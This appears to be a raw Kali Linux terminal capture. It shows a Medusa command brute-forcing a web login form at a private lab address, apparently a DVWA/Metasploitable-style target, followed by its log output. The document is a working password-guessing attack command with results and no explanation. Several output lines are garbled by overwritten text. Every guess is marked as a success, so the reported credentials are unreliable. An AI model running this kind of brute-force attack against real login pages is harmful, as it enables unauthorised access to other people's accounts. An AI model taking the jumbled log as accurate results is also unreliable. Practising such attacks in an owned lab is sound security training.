 ┌──(caio㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \ -m PAGE:'/dwa/login.php' \ -m FORM:'username=^USER^&password=^PASS^&Login=Login' \ -m 'FAIL
=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-21 11:04:49 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: qwerty (1 of 4 complete)
2026-11-21 11:04:49 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: qwerty [SUCCESS]
2026-11-21 11:04:49 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 2 complete) Password: msfadmin (2 of 4 complete)
2026-11-21 11:04:49 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: msfadmin [SUCCESS]
2026-11-21 11:04:49 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 3 complete) Password: qwerty (1 of 4 complete)
2026-11-21 11:04:49 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: qwerty [SUCCESS]
2026-11-21 11:04:49 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 4 complete) Password: 123456 (2 of 4 complete)
2026-11-21 11:04:49 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: 123456 [SUCCESS]
2026-11-21 11:04:49 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 5 complete) Password: msfadmin (3 of 4 complete
)
2026-11-21 11:04:49 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
oot (3 of 3, 6 complete) Password: 123456 (1 of 4 complete)102 (1 of 1, 0 complete) User: admin
oot Password: 123456 [SUCCESS]UND: [http] Host: 192.168.56.102 User: admin
2026-11-21 11:04:49 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 7 complete) Password: password (4 of 4 complete
)
2026-11-21 11:04:49 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin Password: password [SUCCESS]
oot (3 of 3, 8 complete) Password: qwerty (2 of 4 complete)102 (1 of 1, 0 complete) User: admin
oot Password: qwerty [SUCCESS]UND: [http] Host: 192.168.56.102 User: admin
oot (3 of 3, 9 complete) Password: password (3 of 4 complete)2 (1 of 1, 0 complete) User: admin
oot Password: password [SUCCESS]D: [http] Host: 192.168.56.102 User: admin
2026-11-21 11:04:49 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 10 complete) Password: password (3 of 4 complete)
2026-11-21 11:04:49 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: password [SUCCESS]
2026-11-21 11:04:49 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 11 complete) Password: 123456 (4 of 4 complete)
2026-11-21 11:04:49 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Password: 123456 [SUCCESS]
KALI